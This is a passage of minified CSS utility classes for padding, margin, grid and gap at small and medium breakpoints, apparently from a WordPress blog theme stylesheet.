px-20{padding-right:5rem}.sm\:py-20{padding-bottom:5rem;padding-top:5rem}.sm\:m-20{margin:5rem}.sm\:mt-20{margin-top:5rem}.sm\:mr-20{margin-right:5rem}.sm\:mb-20{margin-bottom:5rem}.sm\:ml-20,.sm\:mx-20{margin-left:5rem}.sm\:mx-20{margin-right:5rem}.sm\:my-20{margin-bottom:5rem;margin-top:5rem}.sm\:p-24{padding:6rem}.sm\:pt-24{padding-top:6rem}.sm\:pr-24{padding-right:6rem}.sm\:pb-24{padding-bottom:6rem}.sm\:pl-24,.sm\:px-24{padding-left:6rem}.sm\:px-24{padding-right:6rem}.sm\:py-24{padding-bottom:6rem;padding-top:6rem}.sm\:m-24{margin:6rem}.sm\:mt-24{margin-top:6rem}.sm\:mr-24{margin-right:6rem}.sm\:mb-24{margin-bottom:6rem}.sm\:ml-24,.sm\:mx-24{margin-left:6rem}.sm\:mx-24{margin-right:6rem}.sm\:my-24{margin-bottom:6rem;margin-top:6rem}.sm\:p-28{padding:7rem}.sm\:pt-28{padding-top:7rem}.sm\:pr-28{padding-right:7rem}.sm\:pb-28{padding-bottom:7rem}.sm\:pl-28,.sm\:px-28{padding-left:7rem}.sm\:px-28{padding-right:7rem}.sm\:py-28{padding-bottom:7rem;padding-top:7rem}.sm\:m-28{margin:7rem}.sm\:mt-28{margin-top:7rem}.sm\:mr-28{margin-right:7rem}.sm\:mb-28{margin-bottom:7rem}.sm\:ml-28,.sm\:mx-28{margin-left:7rem}.sm\:mx-28{margin-right:7rem}.sm\:my-28{margin-bottom:7rem;margin-top:7rem}.sm\:p-30{padding:7.5rem}.sm\:pt-30{padding-top:7.5rem}.sm\:pr-30{padding-right:7.5rem}.sm\:pb-30{padding-bottom:7.5rem}.sm\:pl-30,.sm\:px-30{padding-left:7.5rem}.sm\:px-30{padding-right:7.5rem}.sm\:py-30{padding-bottom:7.5rem;padding-top:7.5rem}.sm\:m-30{margin:7.5rem}.sm\:mt-30{margin-top:7.5rem}.sm\:mr-30{margin-right:7.5rem}.sm\:mb-30{margin-bottom:7.5rem}.sm\:ml-30,.sm\:mx-30{margin-left:7.5rem}.sm\:mx-30{margin-right:7.5rem}.sm\:my-30{margin-bottom:7.5rem;margin-top:7.5rem}.sm\:p-32{padding:8rem}.sm\:pt-32{padding-top:8rem}.sm\:pr-32{padding-right:8rem}.sm\:pb-32{padding-bottom:8rem}.sm\:pl-32,.sm\:px-32{padding-left:8rem}.sm\:px-32{padding-right:8rem}.sm\:py-32{padding-bottom:8rem;padding-top:8rem}.sm\:m-32{margin:8rem}.sm\:mt-32{margin-top:8rem}.sm\:mr-32{margin-right:8rem}.sm\:mb-32{margin-bottom:8rem}.sm\:ml-32,.sm\:mx-32{margin-left:8rem}.sm\:mx-32{margin-right:8rem}.sm\:my-32{margin-bottom:8rem;margin-top:8rem}.sm\:p-36{padding:9rem}.sm\:pt-36{padding-top:9rem}.sm\:pr-36{padding-right:9rem}.sm\:pb-36{padding-bottom:9rem}.sm\:pl-36,.sm\:px-36{padding-left:9rem}.sm\:px-36{padding-right:9rem}.sm\:py-36{padding-bottom:9rem;padding-top:9rem}.sm\:m-36{margin:9rem}.sm\:mt-36{margin-top:9rem}.sm\:mr-36{margin-right:9rem}.sm\:mb-36{margin-bottom:9rem}.sm\:ml-36,.sm\:mx-36{margin-left:9rem}.sm\:mx-36{margin-right:9rem}.sm\:my-36{margin-bottom:9rem;margin-top:9rem}.sm\:p-40{padding:10rem}.sm\:pt-40{padding-top:10rem}.sm\:pr-40{padding-right:10rem}.sm\:pb-40{padding-bottom:10rem}.sm\:pl-40,.sm\:px-40{padding-left:10rem}.sm\:px-40{padding-right:10rem}.sm\:py-40{padding-bottom:10rem;padding-top:10rem}.sm\:m-40{margin:10rem}.sm\:mt-40{margin-top:10rem}.sm\:mr-40{margin-right:10rem}.sm\:mb-40{margin-bottom:10rem}.sm\:ml-40,.sm\:mx-40{margin-left:10rem}.sm\:mx-40{margin-right:10rem}.sm\:my-40{margin-bottom:10rem;margin-top:10rem}.sm\:p-44{padding:11rem}.sm\:pt-44{padding-top:11rem}.sm\:pr-44{padding-right:11rem}.sm\:pb-44{padding-bottom:11rem}.sm\:pl-44,.sm\:px-44{padding-left:11rem}.sm\:px-44{padding-right:11rem}.sm\:py-44{padding-bottom:11rem;padding-top:11rem}.sm\:m-44{margin:11rem}.sm\:mt-44{margin-top:11rem}.sm\:mr-44{margin-right:11rem}.sm\:mb-44{margin-bottom:11rem}.sm\:ml-44,.sm\:mx-44{margin-left:11rem}.sm\:mx-44{margin-right:11rem}.sm\:my-44{margin-bottom:11rem;margin-top:11rem}.sm\:p-48{padding:12rem}.sm\:pt-48{padding-top:12rem}.sm\:pr-48{padding-right:12rem}.sm\:pb-48{padding-bottom:12rem}.sm\:pl-48,.sm\:px-48{padding-left:12rem}.sm\:px-48{padding-right:12rem}.sm\:py-48{padding-bottom:12rem;padding-top:12rem}.sm\:m-48{margin:12rem}.sm\:mt-48{margin-top:12rem}.sm\:mr-48{margin-right:12rem}.sm\:mb-48{margin-bottom:12rem}.sm\:ml-48,.sm\:mx-48{margin-left:12rem}.sm\:mx-48{margin-right:12rem}.sm\:my-48{margin-bottom:12rem;margin-top:12rem}.sm\:p-56{padding:14rem}.sm\:pt-56{padding-top:14rem}.sm\:pr-56{padding-right:14rem}.sm\:pb-56{padding-bottom:14rem}.sm\:pl-56,.sm\:px-56{padding-left:14rem}.sm\:px-56{padding-right:14rem}.sm\:py-56{padding-bottom:14rem;padding-top:14rem}.sm\:m-56{margin:14rem}.sm\:mt-56{margin-top:14rem}.sm\:mr-56{margin-right:14rem}.sm\:mb-56{margin-bottom:14rem}.sm\:ml-56,.sm\:mx-56{margin-left:14rem}.sm\:mx-56{margin-right:14rem}.sm\:my-56{margin-bottom:14rem;margin-top:14rem}.sm\:p-60{padding:15rem}.sm\:pt-60{padding-top:15rem}.sm\:pr-60{padding-right:15rem}.sm\:pb-60{padding-bottom:15rem}.sm\:pl-60,.sm\:px-60{padding-left:15rem}.sm\:px-60{padding-right:15rem}.sm\:py-60{padding-bottom:15rem;padding-top:15rem}.sm\:m-60{margin:15rem}.sm\:mt-60{margin-top:15rem}.sm\:mr-60{margin-right:15rem}.sm\:mb-60{margin-bottom:15rem}.sm\:ml-60,.sm\:mx-60{margin-left:15rem}.sm\:mx-60{margin-right:15rem}.sm\:my-60{margin-bottom:15rem;margin-top:15rem}.sm\:p-64{padding:16rem}.sm\:pt-64{padding-top:16rem}.sm\:pr-64{padding-right:16rem}.sm\:pb-64{padding-bottom:16rem}.sm\:pl-64,.sm\:px-64{padding-left:16rem}.sm\:px-64{padding-right:16rem}.sm\:py-64{padding-bottom:16rem;padding-top:16rem}.sm\:m-64{margin:16rem}.sm\:mt-64{margin-top:16rem}.sm\:mr-64{margin-right:16rem}.sm\:mb-64{margin-bottom:16rem}.sm\:ml-64,.sm\:mx-64{margin-left:16rem}.sm\:mx-64{margin-right:16rem}.sm\:my-64{margin-bottom:16rem;margin-top:16rem}.sm\:p-72{padding:18rem}.sm\:pt-72{padding-top:18rem}.sm\:pr-72{padding-right:18rem}.sm\:pb-72{padding-bottom:18rem}.sm\:pl-72,.sm\:px-72{padding-left:18rem}.sm\:px-72{padding-right:18rem}.sm\:py-72{padding-bottom:18rem;padding-top:18rem}.sm\:m-72{margin:18rem}.sm\:mt-72{margin-top:18rem}.sm\:mr-72{margin-right:18rem}.sm\:mb-72{margin-bottom:18rem}.sm\:ml-72,.sm\:mx-72{margin-left:18rem}.sm\:mx-72{margin-right:18rem}.sm\:my-72{margin-bottom:18rem;margin-top:18rem}.sm\:p-80{padding:20rem}.sm\:pt-80{padding-top:20rem}.sm\:pr-80{padding-right:20rem}.sm\:pb-80{padding-bottom:20rem}.sm\:pl-80,.sm\:px-80{padding-left:20rem}.sm\:px-80{padding-right:20rem}.sm\:py-80{padding-bottom:20rem;padding-top:20rem}.sm\:m-80{margin:20rem}.sm\:mt-80{margin-top:20rem}.sm\:mr-80{margin-right:20rem}.sm\:mb-80{margin-bottom:20rem}.sm\:ml-80,.sm\:mx-80{margin-left:20rem}.sm\:mx-80{margin-right:20rem}.sm\:my-80{margin-bottom:20rem;margin-top:20rem}.sm\:p-96{padding:24rem}.sm\:pt-96{padding-top:24rem}.sm\:pr-96{padding-right:24rem}.sm\:pb-96{padding-bottom:24rem}.sm\:pl-96,.sm\:px-96{padding-left:24rem}.sm\:px-96{padding-right:24rem}.sm\:py-96{padding-bottom:24rem;padding-top:24rem}.sm\:m-96{margin:24rem}.sm\:mt-96{margin-top:24rem}.sm\:mr-96{margin-right:24rem}.sm\:mb-96{margin-bottom:24rem}.sm\:ml-96,.sm\:mx-96{margin-left:24rem}.sm\:mx-96{margin-right:24rem}.sm\:my-96{margin-bottom:24rem;margin-top:24rem}.sm\:grid{display:grid}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:gap-0{gap:0}.sm\:gap-x-0{column-gap:0}.sm\:gap-y-0{row-gap:0}.sm\:gap-1{gap:.25rem}.sm\:gap-x-1{column-gap:.25rem}.sm\:gap-y-1{row-gap:.25rem}.sm\:gap-2{gap:.5rem}.sm\:gap-x-2{column-gap:.5rem}.sm\:gap-y-2{row-gap:.5rem}.sm\:gap-3{gap:.75rem}.sm\:gap-x-3{column-gap:.75rem}.sm\:gap-y-3{row-gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:gap-x-4{column-gap:1rem}.sm\:gap-y-4{row-gap:1rem}.sm\:gap-5{gap:1.25rem}.sm\:gap-x-5{column-gap:1.25rem}.sm\:gap-y-5{row-gap:1.25rem}.sm\:gap-6{gap:1.5rem}.sm\:gap-x-6{column-gap:1.5rem}.sm\:gap-y-6{row-gap:1.5rem}.sm\:gap-7{gap:1.75rem}.sm\:gap-x-7{column-gap:1.75rem}.sm\:gap-y-7{row-gap:1.75rem}.sm\:gap-8{gap:2rem}.sm\:gap-x-8{column-gap:2rem}.sm\:gap-y-8{row-gap:2rem}.sm\:gap-9{gap:2.25rem}.sm\:gap-x-9{column-gap:2.25rem}.sm\:gap-y-9{row-gap:2.25rem}.sm\:gap-10{gap:2.5rem}.sm\:gap-x-10{column-gap:2.5rem}.sm\:gap-y-10{row-gap:2.5rem}.sm\:gap-12{gap:3rem}.sm\:gap-x-12{column-gap:3rem}.sm\:gap-y-12{row-gap:3rem}.sm\:gap-14{gap:3.5rem}.sm\:gap-x-14{column-gap:3.5rem}.sm\:gap-y-14{row-gap:3.5rem}.sm\:gap-16{gap:4rem}.sm\:gap-x-16{column-gap:4rem}.sm\:gap-y-16{row-gap:4rem}.sm\:gap-18{gap:4.5rem}.sm\:gap-x-18{column-gap:4.5rem}.sm\:gap-y-18{row-gap:4.5rem}.sm\:gap-20{gap:5rem}.sm\:gap-x-20{column-gap:5rem}.sm\:gap-y-20{row-gap:5rem}.sm\:gap-24{gap:6rem}.sm\:gap-x-24{column-gap:6rem}.sm\:gap-y-24{row-gap:6rem}.sm\:gap-28{gap:7rem}.sm\:gap-x-28{column-gap:7rem}.sm\:gap-y-28{row-gap:7rem}.sm\:gap-30{gap:7.5rem}.sm\:gap-x-30{column-gap:7.5rem}.sm\:gap-y-30{row-gap:7.5rem}.sm\:gap-32{gap:8rem}.sm\:gap-x-32{column-gap:8rem}.sm\:gap-y-32{row-gap:8rem}.sm\:gap-36{gap:9rem}.sm\:gap-x-36{column-gap:9rem}.sm\:gap-y-36{row-gap:9rem}.sm\:gap-40{gap:10rem}.sm\:gap-x-40{column-gap:10rem}.sm\:gap-y-40{row-gap:10rem}.sm\:gap-44{gap:11rem}.sm\:gap-x-44{column-gap:11rem}.sm\:gap-y-44{row-gap:11rem}.sm\:gap-48{gap:12rem}.sm\:gap-x-48{column-gap:12rem}.sm\:gap-y-48{row-gap:12rem}.sm\:gap-56{gap:14rem}.sm\:gap-x-56{column-gap:14rem}.sm\:gap-y-56{row-gap:14rem}.sm\:gap-60{gap:15rem}.sm\:gap-x-60{column-gap:15rem}.sm\:gap-y-60{row-gap:15rem}.sm\:gap-64{gap:16rem}.sm\:gap-x-64{column-gap:16rem}.sm\:gap-y-64{row-gap:16rem}.sm\:gap-72{gap:18rem}.sm\:gap-x-72{column-gap:18rem}.sm\:gap-y-72{row-gap:18rem}.sm\:gap-80{gap:20rem}.sm\:gap-x-80{column-gap:20rem}.sm\:gap-y-80{row-gap:20rem}.sm\:gap-96{gap:24rem}.sm\:gap-x-96{column-gap:24rem}.sm\:gap-y-96{row-gap:24rem}.sm\:col-start-1{grid-column-start:1}.sm\:col-end-1{grid-column-end:1}.sm\:col-span-1{grid-column:span 1/span 1}.sm\:row-start-1{grid-row-start:1}.sm\:row-end-1{grid-row-end:1}.sm\:row-span-1{grid-row:span 1/span 1}.sm\:col-start-2{grid-column-start:2}.sm\:col-end-2{grid-column-end:2}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:row-start-2{grid-row-start:2}.sm\:row-end-2{grid-row-end:2}.sm\:row-span-2{grid-row:span 2/span 2}.sm\:col-start-3{grid-column-start:3}.sm\:col-end-3{grid-column-end:3}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:row-start-3{grid-row-start:3}.sm\:row-end-3{grid-row-end:3}.sm\:row-span-3{grid-row:span 3/span 3}.sm\:col-start-4{grid-column-start:4}.sm\:col-end-4{grid-column-end:4}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:row-start-4{grid-row-start:4}.sm\:row-end-4{grid-row-end:4}.sm\:row-span-4{grid-row:span 4/span 4}.sm\:col-start-5{grid-column-start:5}.sm\:col-end-5{grid-column-end:5}.sm\:col-span-5{grid-column:span 5/span 5}.sm\:row-start-5{grid-row-start:5}.sm\:row-end-5{grid-row-end:5}.sm\:row-span-5{grid-row:span 5/span 5}.sm\:col-start-6{grid-column-start:6}.sm\:col-end-6{grid-column-end:6}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-full{grid-column:1/-1}.sm\:row-start-6{grid-row-start:6}.sm\:row-end-6{grid-row-end:6}.sm\:row-span-6{grid-row:span 6/span 6}.footer-navmenu .menu-item:first-child,.top-navmenu .menu-item:first-child{padding-left:0}.footer-navmenu .menu-item:last-child,.top-navmenu .menu-item:last-child{padding-right:0}.blog-home:not(.paged) .blog-grid .post-item:nth-child(2),.blog-home:not(.paged) .blog-grid .post-item:nth-child(3){grid-column:span 3}.wp-block-image:not(.enlarged-image).is-overflowed-to-left img,.wp-block-image:not(.enlarged-image).is-overflowed-to-right img{max-width:none;width:150%}.wp-block-image:not(.enlarged-image).is-overflowed-to-left img{margin-left:-50%}.wp-block-image:not(.enlarged-image).is-overflowed-to-right img{margin-right:-50%}.wp-block-video.is-overflowed-to-left video,.wp-block-video.is-overflowed-to-right video{max-width:none;width:150%}.wp-block-video.is-overflowed-to-left video{margin-left:-50%}.wp-block-video.is-overflowed-to-right video{margin-right:-50%}}@media (min-width:63.25rem){.md\:p-0{padding:0}.md\:pt-0{padding-top:0}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pl-0,.md\:px-0{padding-left:0}.md\:px-0{padding-right:0}.md\:py-0{padding-bottom:0;padding-top:0}.md\:m-0{margin:0}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:ml-0,.md\:mx-0{margin-left:0}.md\:mx-0{margin-right:0}.md\:my-0{margin-bottom:0;margin-top:0}.md\:p-1{padding:.25rem}.md\:pt-1{padding-top:.25rem}.md\:pr-1{padding-right:.25rem}.md\:pb-1{padding-bottom:.25rem}.md\:pl-1,.md\:px-1{padding-left:.25rem}.md\:px-1{padding-right:.25rem}.md\:py-1{padding-bottom:.25rem;padding-top:.25rem}.md\:m-1{margin:.25rem}.md\:mt-1{margin-top:.25rem}.md\:mr-1{margin-right:.25rem}.md\:mb-1{margin-bottom:.25rem}.md\:ml-1,.md\:mx-1{margin-left:.25rem}.md\:mx-1{margin-right:.25rem}.md\:my-1{margin-bottom:.25rem;margin-top:.25rem}.md\:p-2{padding:.5rem}.md\:pt-2{padding-top:.5rem}.md\:pr-2{padding-right:.5rem}.md\:pb-2{padding-bottom:.5rem}.md\:pl-2,.md\:px-2{padding-left:.5rem}.md\:px-2{padding-right:.5rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:m-2{margin:.5rem}.md\:mt-2{margin-top:.5rem}.md\:mr-2{margin-right:.5rem}.md\:mb-2{margin-bottom:.5rem}.md\:ml-2,.md\:mx-2{margin-left:.5rem}.md\:mx-2{margin-right:.5rem}.md\:my-2{margin-bottom:.5rem;margin-top:.5rem}.md\:p-3{padding:.75rem}.md\:pt-3{padding-top:.75rem}.md\:pr-3{padding-right:.75rem}.md\:pb-3{padding-bottom:.75rem}.md\:pl-3,.md\:px-3{padding-left:.75rem}.md\:px-3{padding-right:.75rem}.md\:py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:m-3{margin:.75rem}.md\:mt-3{margin-top:.75rem}.md\:mr-3{margin-right:.75rem}.md\:mb-3{margin-bottom:.75rem}.md\:ml-3,.md\:mx-3{margin-left:.75rem}.md\:mx-3{margin-right:.75rem}.md\:my-3{margin-bottom:.75rem;margin-top:.75rem}.md\:p-4{padding:1rem}.md\:pt-4{padding-top:1rem}.md\:pr-4{padding-right:1rem}.md\:pb-4{padding-bottom:1rem}.md\:pl-4,.md\:px-4{padding-left:1rem}.md\:px-4{padding-right:1rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:m-4{margin:1rem}.md\:mt-4{margin-top:1rem}.md\:mr-4{margin-right:1rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-4,.md\:mx-4{margin-left:1rem}.md\:mx-4{margin-right:1rem}.md\:my-4{margin-bottom:1rem;margin-top:1rem}.md\:p-5{padding:1.25rem}.md\:pt-5{padding-top:1.25rem}.md\:pr-5{padding-right:1.25rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pl-5,.md\:px-5{padding-left:1.25rem}.md\:px-5{padding-right:1.25rem}.md\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.md\:m-5{margin:1.25rem}.md\:mt-5{margin-top:1.25rem}.md\:mr-5{margin-right:1.25rem}.md\:mb-5{margin-bottom:1.25rem}.md\:ml-5,.md\:mx-5{margin-left:1.25rem}.md\:mx-5{margin-right:1.25rem}.md\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.md\:p-6{padding:1.5rem}.md\:pt-6{padding-top:1.5rem}.md\:pr-6{padding-right:1.5rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-6,.md\:px-6{padding-left:1.5rem}.md\:px-6{padding-right:1.5rem}.md\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.md\:m-6{margin:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:mr-6{margin-right:1.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-6,.md\:mx-6{margin-left:1.5rem}.md\:mx-6{margin-right:1.5rem}.md\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.md\:p-7{padding:1.75rem}.md\:pt-7{padding-top:1.75rem}.md\:pr-7{padding-right:1.75rem}.md\:pb-7{padding-bottom:1.75rem}.md\:pl-7,.md\:px-7{padding-left:1.75rem}.md\:px-7{padding-right:1.75rem}.md\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.md\:m-7{margin:1.75rem}.md\:mt-7{margin-top:1.75rem}.md\:mr-7{margin-right:1.75rem}.md\:mb-7{margin-bottom:1.75rem}.md\:ml-7,.md\:mx-7{margin-left:1.75rem}.md\:mx-7{margin-right:1.75rem}.md\:my-7{margin-bottom:1.75rem;margin-top:1.75rem}.md\:p-8{padding:2rem}.md\:pt-8{padding-top:2rem}.md\:pr-8{padding-right:2rem}.md\:pb-8{padding-bottom:2rem}.md\:pl-8,.md\:px-8{padding-left:2rem}.md\:px-8{padding-right:2rem}.md\:py-8{padding-bottom:2rem;padding-top:2rem}.md\:m-8{margin:2rem}.md\:mt-8{margin-top:2rem}.md\:mr-8{margin-right:2rem}.md\:mb-8{margin-bottom:2rem}.md\:ml-8,.md\:mx-8{margin-left:2rem}.md\:mx-8{margin-right:2rem}.md\:my-8{margin-bottom:2rem;margin-top:2rem}.md\:p-9{padding:2.25rem}.md\:pt-9{padding-top:2.25rem}.md\:pr-9{padding-right:2.25rem}.md\:pb-9{padding-bottom:2.25rem}.md\:pl-9,.md\:px-9{padding-left:2.25rem}.md\:px-9{padding-right:2.25rem}.md\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.md\:m-9{margin:2.25rem}.md\:mt-9{margin-top:2.25rem}.md\:mr-9{margin-right:2.25rem}.md\:mb-9{margin-bottom:2.25rem}.md\:ml-9,.md\:mx-9{margin-left:2.25rem}.md\:mx-9{margin-right:2.25rem}.md\:my-9{margin-bottom:2.25rem;margin-top:2.25rem}.md\:p-10{padding:2.5rem}.md\:pt-10{padding-top:2.5rem}.md\:pr-10{padding-right:2.5rem}.md\:pb-10{padding-bottom:2.5rem}.md\:pl-10,.md\:px-10{padding-left:2.5rem}.md\:px-10{padding-right:2.5rem}.md\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\:m-10{margin:2.5rem}.md\:mt-10{margin-top:2.5rem}.md\:mr-10{margin-right:2.5rem}.md\:mb-10{margin-bottom:2.5rem}.md\:ml-10,.md\:mx-10{margin-left:2.5rem}.md\:mx-10{margin-right:2.5rem}.md\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.md\:p-12{padding:3rem}.md\:pt-12{padding-top:3rem}.md\:pr-12{padding-right:3rem}.md\:pb-12{padding-bottom:3rem}.md\:pl-12,.md\:px-12{padding-left:3rem}.md\:px-12{padding-right:3rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:m-12{margin:3rem}.md\:mt-12{margin-top:3rem}.md\:mr-12{margin-right:3rem}.md\:mb-12{margin-bottom:3rem}.md\:ml-12,.md\:mx-12{margin-left:3rem}.md\:mx-12{margin-right:3rem}.md\:my-12{margin-bottom:3rem;margin-top:3rem}.md\:p-14{padding:3.5rem}.md\:pt-14{padding-top:3.5rem}.md\:pr-14{padding-right:3.5rem}.md\:pb-14{padding-bottom:3.5rem}.md\:pl-14,.md\:px-14{padding-left:3.5rem}.md\:px-14{padding-right:3.5rem}.md\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.md\:m-14{margin:3.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mr-14{margin-right:3.5rem}.md\:mb-14{margin-bottom:3.5rem}.md\:ml-14,.md\:mx-14{margin-left:3.5rem}.md\:mx-14{margin-right:3.5rem}.md\:my-14{margin-bottom:3.5rem;margin-top:3.5rem}.md\:p-16{padding:4rem}.md\:pt-16{padding-top:4rem}.md\:pr-16{padding-right:4rem}.md\:pb-16{padding-bottom:4rem}.md\:pl-16,.md\:px-16{padding-left:4rem}.md\:px-16{padding-right:4rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:m-16{margin:4rem}.md\:mt-16{margin-top:4rem}.md\:mr-16{margin-right:4rem}.md\:mb-16{margin-bottom:4rem}.md\:ml-16,.md\:mx-16{margin-left:4rem}.md\:mx-16{margin-right:4rem}.md\:my-16{margin-bottom:4rem;margin-top:4rem}.md\:p-18{padding:4.5rem}.md\:pt-18{padding-top:4.5rem}.md\:pr-18{padding-right:4.5rem}.md\:pb-18{padding-bottom:4.5rem}.md\:pl-18,.md\:px-18{padding-left:4.5rem}.md\:px-18{padding-right:4.5rem}.md\:py-18{padding-bottom:4.5rem;padding-top:4.5rem}.md\:m-18{margin:4.5rem}.md\:mt-18{margin-top:4.5rem}.md\:mr-18{margin-right:4.5rem}.md\:mb-18{margin-bottom:4.5rem}.md\:ml-18,.md\:mx-18{margin-left:4.5rem}.md\:mx-18{margin-right:4.5rem}.md\:my-18{margin-bottom:4.5rem;margin-top:4.5rem}.md\:p-20{padding:5rem}.md\:pt-20{padding-top:5rem}.md\:pr-20{padding-right:5rem}.md\:pb-20{padding-bottom:5rem}.md\:pl-20,.md\:px-20{padding-left:5rem}.md\:px-20{padding-right:5rem}.md\:py-20{padding-bottom:5rem;padding-top:5rem}.md\:m-20{margin:5rem}.md\:mt-20{margin-top:5rem}.md\:mr-20{margin-right:5rem}.md\:mb-20{margin-bottom:5rem}.md\:ml-20,.md\:mx-20{margin-left:5rem}.md\:mx-20{margin-right:5rem}.md\:my-20{margin-bottom:5rem;margin-top:5rem}.md\:p-24{padding:6rem}.md\:pt-24{padding-top:6rem}.md\:pr-24{padding-right:6rem}.md\:pb-24{padding-bottom:6rem}.md\:pl-24,.md\:px-24{padding-left:6rem}.md\:px-24{padding-right:6rem}.md\:py-24{padding-bottom:6rem;padding-top:6rem}.md\:m-24{margin:6rem}.md\:mt-24{margin-top:6rem}.md\:mr-24{margin-right:6rem}.md\:mb-24{margin-bottom:6rem}.md\:ml-24,.md\:mx-24{margin-left:6rem}.md\:mx-24{margin-right:6rem}.md\:my-24{margin-bottom:6rem;margin-top:6rem}.md\:p-28{padding:7rem}.md\:pt-28{padding-top:7rem}.md\:pr-28{padding-right:7rem}.md\:pb-28{padding-bottom:7rem}.md\:pl-28,.md\:px-28{padding-left:7rem}.md\:px-28{padding-right:7rem}.md\:py-28{padding-bottom:7rem;padding-top:7rem}.md\:m-28{margin:7rem}.md\:mt-28{margin-top:7rem}.md\:mr-28{margin-right:7rem}.md\:mb-28{margin-bottom:7rem}.md\:ml-28,.md\:mx-28{margin-left:7rem}.md\:mx-28{margin-right:7rem}.md\:my-28{margin-bottom:7rem;margin-top:7rem}.md\:p-30{padding:7.5rem}.md\:pt-30{padding-top:7.5rem}.md\:pr-30{padding-right:7.5rem}.md\:pb-30{padding-bottom:7.5rem}.md\:pl-30,.md\:px-30{padding-left:7.5rem}.md\:px-30{padding-right:7.5rem}.md\:py-30{padding-bottom:7.5rem;padding-top:7.5rem}.md\:m-30{margin:7.5rem}.md\:mt-30{margin-top:7.5rem}.md\:mr-30{margin-right:7.5rem}.md\:mb-30{margin-bottom:7.5rem}.md\:ml-30,.md\:mx-30{margin-left:7.5rem}.md\:mx-30{margin-right:7.5rem}.md\:my-30{margin-bottom:7.5rem;margin-top:7.5rem}.md\:p-32{padding:8rem}.md\:pt-32{padding-top:8rem}.md\:pr-32{padding-right:8rem}.md\:pb-32{padding-bottom:8rem}.md\:pl-32,.md\:px-32{padding-left:8rem}.md\:px-32{padding-right:8rem}.md\:py-32{padding-bottom:8rem;padding-top:8rem}.md\:m-32{margin:8rem}.md\:mt-32{margin-top:8rem}.md\:mr-32{margin-right:8rem}.md\:mb-32{margin-bottom:8rem}.md\:ml-32,.md\:mx-32{margin-left:8rem}.md\:mx-32{margin-right:8rem}.md\:my-32{margin-bottom:8rem;margin-top:8rem}.md\:p-36{padding:9rem}.md\:pt-36{padding-top:9rem}.md\:pr-36{padding-right:9rem}.md\:pb-36{padding-bottom:9rem}.md\:pl-36,.md\:px-36{padding-left:9rem}.md\:px-36{padding-right:9rem}.md\:py-36{padding-bottom:9rem;padding-top:9rem}.md\:m-36{margin:9rem}.md\:mt-36{margin-top:9rem}.md\:mr-36{margin-right:9rem}.md\:mb-36{margin-bottom:9rem}.md\:ml-36,.md\:mx-36{margin-left:9rem}.md\:mx-36{margin-right:9rem}.md\:my-36{margin-bottom:9rem;margin-top:9rem}.md\:p-40{padding:10rem}.md\:pt-40{padding-top:10rem}.md\:pr-40{padding-right:10rem}.md\:pb-40{padding-bottom:10rem}.md\:pl-40,.md\:px-40{padding-left:10rem}.md\:px-40{padding-right:10rem}.md\:py-40{padding-bottom:10rem;padding-top:10rem}.md\:m-40{margin:10rem}.md\:mt-40{margin-top:10rem}.md\:mr-40{margin-right:10rem}.md\:mb-40{margin-bottom:10rem}.md\:ml-40,.md\:mx-40{margin-left:10rem}.md\:mx-40{margin-right:10rem}.md\:my-40{margin-bottom:10rem;margin-top:10rem}.md\:p-44{padding:11rem}.md\:pt-44{padding-top:11rem}.md\:pr-44{padding-right:11rem}.md\:pb-44{padding-bottom:11rem}.md\:pl-44,.md\:px-44{padding-left:11rem}.md\:px-44{padding-right:11rem}.md\:py-44{padding-bottom:11rem;padding-top:11rem}.md\:m-44{margin:11rem}.md\:mt-44{margin-top:11rem}.md\:mr-44{margin-right:11rem}.md\:mb-44{margin-bottom:11rem}.md\:ml-44,.md\:mx-44{margin-left:11rem}.md\:mx-44{margin-right:11rem}.md\:my-44{margin-bottom:11rem;margin-top:11rem}.md\:p-48{padding:12rem}.md\:pt-48{padding-top:12rem}.md\:pr-48{padding-right:12rem}.md\:pb-48{padding-bottom:12rem}.md\:pl-48,.md\:px-48{padding-left:12rem}.md\:px-48{padding-right:12rem}.md\:py-48{padding-bottom:12rem;padding-top:12rem}.md\:m-48{margin:12rem}.md\:mt-48{margin-top:12rem}.md\:mr-48{margin-right:12rem}.md\:mb-48{margin-bottom:12rem}.md\:ml-48,.md\:mx-48{margin-left:12rem}.md\:mx-48{margin-right:12rem}.md\:my-48{margin-bottom:12rem;margin-top:12rem}.md\:p-56{padding:14rem}.md\:pt-56{padding-top:14rem}.md\:pr-56{padding-right:14rem}.md\:pb-56{padding-bottom:14rem}.md\:pl-56,.md\:px-56{padding-left:14rem}.md\:px-56{padding-right:14rem}.md\:py-56{padding-bottom:14rem;p